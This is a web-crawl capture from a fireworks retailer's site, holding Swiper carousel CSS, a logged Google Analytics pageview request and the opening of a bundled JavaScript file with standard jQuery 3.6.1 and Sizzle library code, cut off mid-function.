.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}
.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}
.swiper-pointer-events{touch-action:pan-y}
.swiper-pointer-events.swiper-vertical{touch-action:pan-x}
.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}
.swiper-slide-invisible-blank{visibility:hidden}
.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}
.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}
.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}
.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}
.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}
.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}
.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}
.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}
.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}
.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}
.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}
.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}
.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}
.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}
.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}
.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}
.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}
.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}
.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}
.swiper-pagination.swiper-pagination-hidden{opacity:0}
.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}
.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}
.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}
.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}
button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}
.swiper-pagination-bullet:only-child{display:none!important}
.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}
.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}
.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}
.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}
.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}
.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}
.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}
.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}
.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}
.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}
.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}
.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}
.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}
.swiper-pagination-lock{display:none}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=863650505&t=pageview&_s=1&dl=https%3A%2F%2Fpetarda.by%2Fkupit-feierverk%2Fbolshie%2Fsmoking-cake-dnevnoj-saljut%2F&ul=en-us%40posix&dt=Smoking%20cake%20(%D0%94%D0%BD%D0%B5%D0%B2%D0%BD%D0%BE%D0%B9%20%D1%81%D0%B0%D0%BB%D1%8E%D1%82)&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1120319112&gjid=1101927776&cid=1652664279.1769076817&tid=UA-251353493-1&_gid=891982440.1769076817&_r=1&_slc=1&gtm=45He61l0h2n81N9SN9DRv898377427za200zd898377427&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115616986~115938465~115938469~116682875~117025848~117041588~117099528~117223560&z=1397289261
body_size: -449
content:
2,cG-YEQXCV629Y

--- FILE ---
content_type: application/javascript
request_url: https://petarda.by/wp-content/themes/petarda/assets/main.5979eeca.js
body_size: 239587
content:
var __defProp = Object.defineProperty;
var __defProps = Object.defineProperties;
var __getOwnPropDescs = Object.getOwnPropertyDescriptors;
var __getOwnPropSymbols = Object.getOwnPropertySymbols;
var __hasOwnProp = Object.prototype.hasOwnProperty;
var __propIsEnum = Object.prototype.propertyIsEnumerable;
var __pow = Math.pow;
var __defNormalProp = (obj, key, value) => key in obj ? __defProp(obj, key, { enumerable: true, configurable: true, writable: true, value }) : obj[key] = value;
var __spreadValues = (a, b) => {
  for (var prop in b || (b = {}))
    if (__hasOwnProp.call(b, prop))
      __defNormalProp(a, prop, b[prop]);
  if (__getOwnPropSymbols)
    for (var prop of __getOwnPropSymbols(b)) {
      if (__propIsEnum.call(b, prop))
        __defNormalProp(a, prop, b[prop]);
    }
  return a;
};
var __spreadProps = (a, b) => __defProps(a, __getOwnPropDescs(b));
var __publicField = (obj, key, value) => {
  __defNormalProp(obj, typeof key !== "symbol" ? key + "" : key, value);
  return value;
};
var __async = (__this, __arguments, generator) => {
  return new Promise((resolve, reject) => {
    var fulfilled = (value) => {
      try {
        step(generator.next(value));
      } catch (e) {
        reject(e);
      }
    };
    var rejected = (value) => {
      try {
        step(generator.throw(value));
      } catch (e) {
        reject(e);
      }
    };
    var step = (x) => x.done ? resolve(x.value) : Promise.resolve(x.value).then(fulfilled, rejected);
    step((generator = generator.apply(__this, __arguments)).next());
  });
};
const p = function polyfill() {
  const relList = document.createElement("link").relList;
  if (relList && relList.supports && relList.supports("modulepreload")) {
    return;
  }
  for (const link of document.querySelectorAll('link[rel="modulepreload"]')) {
    processPreload(link);
  }
  new MutationObserver((mutations) => {
    for (const mutation of mutations) {
      if (mutation.type !== "childList") {
        continue;
      }
      for (const node of mutation.addedNodes) {
        if (node.tagName === "LINK" && node.rel === "modulepreload")
          processPreload(node);
      }
    }
  }).observe(document, { childList: true, subtree: true });
  function getFetchOpts(script) {
    const fetchOpts = {};
    if (script.integrity)
      fetchOpts.integrity = script.integrity;
    if (script.referrerpolicy)
      fetchOpts.referrerPolicy = script.referrerpolicy;
    if (script.crossorigin === "use-credentials")
      fetchOpts.credentials = "include";
    else if (script.crossorigin === "anonymous")
      fetchOpts.credentials = "omit";
    else
      fetchOpts.credentials = "same-origin";
    return fetchOpts;
  }
  function processPreload(link) {
    if (link.ep)
      return;
    link.ep = true;
    const fetchOpts = getFetchOpts(link);
    fetch(link.href, fetchOpts);
  }
};
p();
var style$4 = "";
var main = "";
var commonjsGlobal = typeof globalThis !== "undefined" ? globalThis : typeof window !== "undefined" ? window : typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : {};
var jquery = { exports: {} };
/*!
 * jQuery JavaScript Library v3.6.1
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2022-08-26T17:52Z
 */
(function(module2) {
  (function(global2, factory) {
    {
      module2.exports = global2.document ? factory(global2, true) : function(w) {
        if (!w.document) {
          throw new Error("jQuery requires a window with a document");
        }
        return factory(w);
      };
    }
  })(typeof window !== "undefined" ? window : commonjsGlobal, function(window2, noGlobal) {
    var arr = [];
    var getProto = Object.getPrototypeOf;
    var slice = arr.slice;
    var flat = arr.flat ? function(array) {
      return arr.flat.call(array);
    } : function(array) {
      return arr.concat.apply([], array);
    };
    var push = arr.push;
    var indexOf = arr.indexOf;
    var class2type = {};
    var toString = class2type.toString;
    var hasOwn = class2type.hasOwnProperty;
    var fnToString = hasOwn.toString;
    var ObjectFunctionString = fnToString.call(Object);
    var support2 = {};
    var isFunction = function isFunction2(obj) {
      return typeof obj === "function" && typeof obj.nodeType !== "number" && typeof obj.item !== "function";
    };
    var isWindow = function isWindow2(obj) {
      return obj != null && obj === obj.window;
    };
    var document2 = window2.document;
    var preservedScriptAttributes = {
      type: true,
      src: true,
      nonce: true,
      noModule: true
    };
    function DOMEval(code, node, doc) {
      doc = doc || document2;
      var i, val, script = doc.createElement("script");
      script.text = code;
      if (node) {
        for (i in preservedScriptAttributes) {
          val = node[i] || node.getAttribute && node.getAttribute(i);
          if (val) {
            script.setAttribute(i, val);
          }
        }
      }
      doc.head.appendChild(script).parentNode.removeChild(script);
    }
    function toType(obj) {
      if (obj == null) {
        return obj + "";
      }
      return typeof obj === "object" || typeof obj === "function" ? class2type[toString.call(obj)] || "object" : typeof obj;
    }
    var version = "3.6.1", jQuery2 = function(selector3, context3) {
      return new jQuery2.fn.init(selector3, context3);
    };
    jQuery2.fn = jQuery2.prototype = {
      jquery: version,
      constructor: jQuery2,
      length: 0,
      toArray: function() {
        return slice.call(this);
      },
      get: function(num) {
        if (num == null) {
          return slice.call(this);
        }
        return num < 0 ? this[num + this.length] : this[num];
      },
      pushStack: function(elems) {
        var ret = jQuery2.merge(this.constructor(), elems);
        ret.prevObject = this;
        return ret;
      },
      each: function(callback) {
        return jQuery2.each(this, callback);
      },
      map: function(callback) {
        return this.pushStack(jQuery2.map(this, function(elem, i) {
          return callback.call(elem, i, elem);
        }));
      },
      slice: function() {
        return this.pushStack(slice.apply(this, arguments));
      },
      first: function() {
        return this.eq(0);
      },
      last: function() {
        return this.eq(-1);
      },
      even: function() {
        return this.pushStack(jQuery2.grep(this, function(_elem, i) {
          return (i + 1) % 2;
        }));
      },
      odd: function() {
        return this.pushStack(jQuery2.grep(this, function(_elem, i) {
          return i % 2;
        }));
      },
      eq: function(i) {
        var len = this.length, j = +i + (i < 0 ? len : 0);
        return this.pushStack(j >= 0 && j < len ? [this[j]] : []);
      },
      end: function() {
        return this.prevObject || this.constructor();
      },
      push,
      sort: arr.sort,
      splice: arr.splice
    };
    jQuery2.extend = jQuery2.fn.extend = function() {
      var options, name, src, copy, copyIsArray, clone, target = arguments[0] || {}, i = 1, length = arguments.length, deep = false;
      if (typeof target === "boolean") {
        deep = target;
        target = arguments[i] || {};
        i++;
      }
      if (typeof target !== "object" && !isFunction(target)) {
        target = {};
      }
      if (i === length) {
        target = this;
        i--;
      }
      for (; i < length; i++) {
        if ((options = arguments[i]) != null) {
          for (name in options) {
            copy = options[name];
            if (name === "__proto__" || target === copy) {
              continue;
            }
            if (deep && copy && (jQuery2.isPlainObject(copy) || (copyIsArray = Array.isArray(copy)))) {
              src = target[name];
              if (copyIsArray && !Array.isArray(src)) {
                clone = [];
              } else if (!copyIsArray && !jQuery2.isPlainObject(src)) {
                clone = {};
              } else {
                clone = src;
              }
              copyIsArray = false;
              target[name] = jQuery2.extend(deep, clone, copy);
            } else if (copy !== void 0) {
              target[name] = copy;
            }
          }
        }
      }
      return target;
    };
    jQuery2.extend({
      expando: "jQuery" + (version + Math.random()).replace(/\D/g, ""),
      isReady: true,
      error: function(msg) {
        throw new Error(msg);
      },
      noop: function() {
      },
      isPlainObject: function(obj) {
        var proto, Ctor;
        if (!obj || toString.call(obj) !== "[object Object]") {
          return false;
        }
        proto = getProto(obj);
        if (!proto) {
          return true;
        }
        Ctor = hasOwn.call(proto, "constructor") && proto.constructor;
        return typeof Ctor === "function" && fnToString.call(Ctor) === ObjectFunctionString;
      },
      isEmptyObject: function(obj) {
        var name;
        for (name in obj) {
          return false;
        }
        return true;
      },
      globalEval: function(code, options, doc) {
        DOMEval(code, { nonce: options && options.nonce }, doc);
      },
      each: function(obj, callback) {
        var length, i = 0;
        if (isArrayLike(obj)) {
          length = obj.length;
          for (; i < length; i++) {
            if (callback.call(obj[i], i, obj[i]) === false) {
              break;
            }
          }
        } else {
          for (i in obj) {
            if (callback.call(obj[i], i, obj[i]) === false) {
              break;
            }
          }
        }
        return obj;
      },
      makeArray: function(arr2, results) {
        var ret = results || [];
        if (arr2 != null) {
          if (isArrayLike(Object(arr2))) {
            jQuery2.merge(
              ret,
              typeof arr2 === "string" ? [arr2] : arr2
            );
          } else {
            push.call(ret, arr2);
          }
        }
        return ret;
      },
      inArray: function(elem, arr2, i) {
        return arr2 == null ? -1 : indexOf.call(arr2, elem, i);
      },
      merge: function(first, second) {
        var len = +second.length, j = 0, i = first.length;
        for (; j < len; j++) {
          first[i++] = second[j];
        }
        first.length = i;
        return first;
      },
      grep: function(elems, callback, invert) {
        var callbackInverse, matches = [], i = 0, length = elems.length, callbackExpect = !invert;
        for (; i < length; i++) {
          callbackInverse = !callback(elems[i], i);
          if (callbackInverse !== callbackExpect) {
            matches.push(elems[i]);
          }
        }
        return matches;
      },
      map: function(elems, callback, arg) {
        var length, value, i = 0, ret = [];
        if (isArrayLike(elems)) {
          length = elems.length;
          for (; i < length; i++) {
            value = callback(elems[i], i, arg);
            if (value != null) {
              ret.push(value);
            }
          }
        } else {
          for (i in elems) {
            value = callback(elems[i], i, arg);
            if (value != null) {
              ret.push(value);
            }
          }
        }
        return flat(ret);
      },
      guid: 1,
      support: support2
    });
    if (typeof Symbol === "function") {
      jQuery2.fn[Symbol.iterator] = arr[Symbol.iterator];
    }
    jQuery2.each(
      "Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
      function(_i2, name) {
        class2type["[object " + name + "]"] = name.toLowerCase();
      }
    );
    function isArrayLike(obj) {
      var length = !!obj && "length" in obj && obj.length, type = toType(obj);
      if (isFunction(obj) || isWindow(obj)) {
        return false;
      }
      return type === "array" || length === 0 || typeof length === "number" && length > 0 && length - 1 in obj;
    }
    var Sizzle = function(window3) {
      var i, support3, Expr, getText, isXML, tokenize, compile, select, outermostContext, sortInput, hasDuplicate, setDocument, document3, docElem, documentIsHTML, rbuggyQSA, rbuggyMatches, matches, contains, expando = "sizzle" + 1 * new Date(), preferredDoc = window3.document, dirruns = 0, done = 0, classCache = createCache(), tokenCache = createCache(), compilerCache = createCache(), nonnativeSelectorCache = createCache(), sortOrder = function(a, b) {
        if (a === b) {
          hasDuplicate = true;
        }
        return 0;
      }, hasOwn2 = {}.hasOwnProperty, arr2 = [], pop = arr2.pop, pushNative = arr2.push, push2 = arr2.push, slice2 = arr2.slice, indexOf2 = function(list, elem) {
        var i2 = 0, len = list.length;
        for (; i2 < len; i2++) {
          if (list[i2] === elem) {
            return i2;
          }
        }
        return -1;
      }, booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped", whitespace2 = "[\\x20\\t\\r\\n\\f]", identifier = "(?:\\\\[\\da-fA-F]{1,6}" + whitespace2 + "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+", attributes = "\\[" + whitespace2 + "*(" + identifier + ")(?:" + whitespace2 + "*([*^$|!~]?=)" + whitespace2 + `*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(` + identifier + "))|)" + whitespace2 + "*\\]", pseudos = ":(" + identifier + `)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|` + attributes + ")*)|.*)\\)|)", rwhitespace = new RegExp(whitespace2 + "+", "g"), rtrim2 = new RegExp("^" + whitespace2 + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace2 + "+$", "g"), rcomma = new RegExp("^" + whitespace2 + "*," + whitespace2 + "*"), rcombinators = new RegExp("^" + whitespace2 + "*([>+~]|" + whitespace2 + ")" + whitespace2 + "*"), rdescend = new RegExp(whitespace2 + "|>"), rpseudo = new RegExp(pseudos), ridentifier = new RegExp("^" + identifier + "$"), matchExpr = {
        "ID": new RegExp("^#(" + identifier + ")"),
        "CLASS": new RegExp("^\\.(" + identifier + ")"),
        "TAG": new RegExp("^(" + identifier + "|[*])"),
        "ATTR": new RegExp("^" + attributes),
        "PSEUDO": new RegExp("^" + pseudos),
        "CHILD": new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace2 + "*(even|odd|(([+-]|)(\\d*)n|)" + whitespace2 + "*(?:([+-]|)" + whitespace2 + "*(\\d+)|))" + whitespace2 + "*\\)|)", "i"),
        "bool": new RegExp("^(?:" + booleans + ")$", "i"),
        "needsContext": new RegExp("^" + whitespace2 + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + whitespace2 + "*((?:-\\d)?\\d*)" + whitespace2 + "*\\)|)(?=[^-]|$)", "i")
      }, rhtml2 = /HTML$/i, rinputs = /^(?:input|select|textarea|button)$/i, rheader = /^h\d$/i, rnative = /^[^{]+\{\s*\[native \w/, rquickExpr2 = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, rsibling = /[+~]/, runescape = new RegExp("\\\\[\\da-fA-F]{1,6}" + whitespace2 + "?|\\\\([^\\r\\n\\f])", "g"), funescape = function(escape, nonHex) {
        var high = "0x" + escape.slice(1) - 65536;
        return nonHex ? nonHex : high < 0 ? String.fromCharCode(high + 65536) : String.fromCharCode(high >> 10 | 55296, high & 1023 | 56320);
      }, rcssescape = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g, fcssescape = function(ch, asCodePoint) {
        if (asCodePoint) {
          if (ch === "\0") {
            return "\uFFFD";
          }
          return ch.slice(0, -1) + "\\" + ch.charCodeAt(ch.length - 1).toString(16) + " ";
        }
        return "\\" + ch;
      }, unloadHandler = function() {
        setDocument();
      }, inDisabledFieldset = addCombinator(
        function(elem) {
          return elem.disabled === true && elem.nodeName.toLowerCase() === "fieldset";
        },
        { dir: "parentNode", next: "legend" }
      );
      try {
        push2.apply(
          arr2 = slice2.call(preferredDoc.childNodes),
          preferredDoc.childNodes
        );
        arr2[preferredDoc.childNodes.length].nodeType;
      } catch (e) {
        push2 = {
          apply: arr2.length ? function(target, els) {
            pushNative.apply(target, slice2.call(els));
          } : function(target, els) {
            var j = target.length, i2 = 0;
            while (target[j++] = els[i2++]) {
            }
            target.length = j - 1;
          }
        };
      }
      function Sizzle2(selector3, context3, results, seed) {
        var m, i2, elem, nid, match, groups, newSelector, newContext = context3 && context3.ownerDocument, nodeType = context3 ? context3.nodeType : 9;
        results = results || [];
        if (typeof selector3 !== "string" || !selector3 || nodeType !== 1 && nodeType !== 9 && nodeType !== 11) {
          return results;
        }
        if (!seed) {
          setDocument(context3);
          context3 = context3 || document3;
          if (documentIsHTML) {
            if (nodeType !== 11 && (match = rquickExpr2.exec(selector3))) {
              if (m = match[1]) {
                if (nodeType === 9) {
                  if (elem = context3.getElementById(m)) {
                    if (elem.id === m) {
                      results.push(elem);
                      return results;
                    }
                  } else {
                    return results;
                  }
                } else {
                  if (newContext && (elem = newContext.getElementById(m)) && contains(context3, elem) && elem.id === m) {
                    results.push(elem);
                    return results;
                  }
                }
              } else if (match[2]) {
                push2.apply(results, context3.getElementsByTagName(selector3));
                return results;
              } else if ((m = match[3]) && support3.getElementsByClassName && context3.getElementsByClassName) {
                push2.apply(results, context3.getElementsByClassName(m));
                return results;
              }
            }
            if (support3.qsa && !nonnativeSelectorCache[selector3 + " "] && (!rbuggyQSA || !rbuggyQSA.test(selector3)) && (nodeType !== 1 || context3.nodeName.toLowerCase() !== "object")) {
              newSelector = selector3;
              newContext = context3;
              if (nodeType === 1 && (rdescend.test(selector3) || rcombinators.test(selector3))) {
                newContext = rsibling.test(selector3) && testContext(context3.parentNode) || context3;
                if (newContext !== context3 || !support3.scope) {
                  if (nid = context3.getAttribute("id")) {
                    nid = nid.replace(rcssescape, fcssescape);
                  } else {
                    context3.setAttribute("id", nid = expando);
                  }
                }
                groups = tokenize(selector3);
                i2 = groups.length;
                while (i2--) {
                  groups[i2] = (nid ? "#" + nid : ":scope") + " " + toSelector(groups[i2]);
                }
                newSelector = groups.join(",");
              }
              try {
                push2.apply(
                  results,
                  newContext.querySelectorAll(newSelector)
                );
                return results;
              } catch (qsaError) {
                nonnativeSelectorCache(selector3, true);
              } finally {
                if (nid === expando) {
                  context3.removeAttribute("id");
                }
              }
            }
          }
        }
        return select(selector3.replace(rtrim2, "$1"), context3, results, seed);
      }
      function createCache() {
        var keys = [];
        function cache(key, value) {
          if (keys.push(key + " ") > Expr.cacheLength) {
            delete cache[keys.shift()];
          }
          return cache[key + " "] = value;
        }
        return cache;
      }
      function markFunction(fn) {
        fn[expando] = true;
        return fn;
      }
      function assert(fn) {
        var el = document3.createElement("fieldset");
        try {
          return !!fn(el);
        } catch (e) {
          return false;
        } finally {
          if (el.parentNode) {
            el.parentNode.removeChild(el);
          }
          el = null;
        }
      }
      function addHandle(attrs, handler) {
        var arr3 = attrs.split("|"), i2 = arr3.length;
        while (i2--) {
          Expr.attrHandle[arr3[i2]] = handler;
        }
      }
      function siblingCheck(a, b) {
        var cur = b && a, diff = cur && a.nodeType === 1 && b.nodeType === 1 && a.sourceIndex - b.sourceIndex;
        if (diff) {
          return diff;
        }
        if (cur) {
          while (cur = cur.nextSibling) {
            if (cur === b) {
              return -1;
            }
          }
        }
        return a ? 1 : -1;
      }
      function createInputPseudo(type) {
        return function(elem) {
          var name = elem.nodeName.toLowerCase();
          return name === "input" && elem.type === type;
        };
      }
      function createButtonPseudo(type) {
        return function(elem) {
          var name = elem.nodeName.toLowerCase();
          return (name === "input" || name === "button") && elem.type === type;
        };
      }
      function createDisabledPseudo(disabled) {
        return function(elem) {
          if ("form" in elem) {
            if (elem.parentNode && elem.disabled === false) {
              if ("label" in elem) {
                if ("label" in elem.parentNode) {
                  return elem.parentNode.disabled === disabled;
                } else {
                  return elem.disabled === disabled;
                }
              }
              return elem.isDisabled === disabled || elem.isDisabled !== !disabled && inDisabledFieldset(elem) === disabled;
            }
            return elem.disabled === disabled;
          } else if ("label" in elem) {
            return elem.disabled === disabled;
          }
          return false;
        };
      }
      function createPositionalPseudo(fn) {
        return markFunction(function(argument) {
          argument = +argument;
          return markFunction(function(seed, matches2) {
            var j, matchIndexes = fn([], seed.length, argument), i2 = matchIndexes.length;
            while (i2--) {
              if (seed[j = matchIndexes[i2]]) {
                seed[j] = !(matches2[j] = seed[j]);
              }
            }
          });
        });
      }
      function testContext(context3) {
        return context3 && typeof context3.getElementsByTagName !== "undefined" && context3;
      }
      support3 = Sizzle2.support = {};
      isXML = Sizzle2.isXML = function(elem) {
        var namespace = elem && elem.namespaceURI, docElem2 = elem && (elem.ownerDocument || elem).documentElement;
        return !rhtml2.test(namespace || docElem2 && docElem2.nodeName || "HTML");
      };
      setDocument = Sizzle2.setDocument = function(node) {
        var hasCompare, subWindow, doc = node ? node.ownerDocument || node : preferredDoc;
        if (doc == document3 || doc.nodeType !== 9 || !doc.documentElement) {
          return document3;
        }
        document3 = doc;
        docElem = document3.documentElement;
        documentIsHTML = !isXML(document3);
        if (preferredDoc != document3 && (subWindow = document3.defaultView) && subWindow.top !== subWindow) {
          if (subWindow.addEventListener) {
            subWindow.addEventListener("unload", unloadHandler, false);
          } else if (subWindow.attachEvent) {
            subWindow.attachEvent("onunload", unloadHandler);
          }
        }
        support3.scope = assert(function(el) {
          docElem.appendChild(el).appendChild(document3.createElement("div"));
          return typeof el.querySelectorAll !== "undefined" && !el.querySelectorAll(":scope fieldset div").length;
        });
        support3.attributes = assert(function(el) {
          el.className = "i";
          return !el.getAttribute("className");
        });
        support3.getElementsByTagName = assert(function(el) {
          el.appendChild(document3.createComment(""));
          return !el.getElementsByTagName("*").length;
        });
        support3.getElementsByClassName = rnative.test(document3.getElementsByClassName);
        support3.getById = assert(function(el) {
          docElem.appendChild(el).id = expando;
          return !document3.getElementsByName || !document3.getElementsByName(expando).length;
        });
        if (support3.getById) {
          Expr.filter["ID"] = function(id) {
            var attrId = id.replace(runescape, funescape);
            return function(elem) {
              return elem.getAttribute("id") === attrId;
            };
          };
          Expr.find["ID"] = function(id, context3) {
            if (typeof context3.getElementById !== "undefined" && documentIsHTML) {
              var elem = context3.getElementById(id);
              return elem ? [elem] : [];
            }
          };
        } else {
          Expr.filter["ID"] = function(id) {
            var attrId = id.replace(runescape, funescape);
            return function(elem) {
              var node2 = typeof elem.getAttributeNode !== "undefined" && elem.getAttributeNode("id");
              return node2 && node2.value === attrId;
            };
          };
          Expr.find["ID"] = function(id, context3) {
            if (typeof context3.getElementById !== "undefined" && documentIsHTML) {
              var node2, i2, elems, elem = context3.getElementById(id);
              if (elem) {
                node2 = elem.getAttributeNode("id");
                if (node2 && node2.value === id) {
                  return [elem];
                }
                elems = context3.getElementsByName(id);
                i2 = 0;
                while (elem = elems[i2++]) {
                  node2 = elem.getAttributeNode("id");
                  if (node2 && node2.value === id) {
                    return [elem];
                  }
                }
              }
              return [];
            }
          };
        }
        Expr.find["TAG"] = support3.getElementsByTagName ? function(tag, context3) {
          if (typeof context3.getElementsByTagName !== "undefined") {
            return context3.getElementsByTagName(tag);
          } else if (support3.qsa) {
            return context3.querySelectorAll(tag);
          }
        } : function(tag, context3) {
          var elem, tmp = [], i2 = 0, results = context3.getElementsByTagName(tag);
          if (tag === "*") {
            while (elem = results[i2++]) {
              if (elem.nodeType === 1) {
                tmp.push(elem);
              }
            }
            return tmp;
          }
          return results;
        };
        Expr.find["CLASS"] = support3.getElementsByClassName && function(className, context3) {
          if (typeof context3.getElementsByClassName !== "undefined" && documentIsHTML) {
